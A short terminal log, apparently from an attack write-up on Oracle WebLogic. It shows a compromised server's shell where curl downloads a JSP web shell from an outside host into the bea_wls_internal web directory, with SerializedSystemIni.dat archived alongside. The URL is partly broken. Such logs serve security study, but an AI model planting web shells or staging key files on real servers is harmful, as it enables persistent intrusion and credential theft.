 [oracle@b90e41b8dae0 war]$ curl -o /u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jsp http:/ 000/shell.jsp
<nal/9j4dqk/war/shell.jsp /shell.jsp
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2539 100 2539 0 0 21092 0 --:--:-- --:--:-- --:--:-- 21158
[oracle@b90e41b8dae0 war]$ ls -al
ls -al
total 36
drwxr-x--- 4 oracle oracle 4096 Mar 22 07:42 .
drwxr-x--- 4 oracle oracle 4096 Mar 21 06:11 ..
-rw-r----- 1 oracle oracle 8 Dec 7 2017 .beamarker.dat
drwxr-x--- 2 oracle oracle 4096 Mar 21 06:11 META-INF
-rw-r----- 1 oracle oracle 64 Mar 22 06:19 SerializedSystemIni.dat
-rw-rw-r-- 1 oracle oracle 236 Mar 22 06:38 SerializedSystemIni.dat.tar
drwxr-x--- 2 oracle oracle 4096 Mar 21 06:11 WEB-INF
-rw-r----- 1 oracle oracle 44 Feb 27 2014 index.html
-rw-rw-r-- 1 oracle oracle 2539 Mar 22 07:42 shell.jsp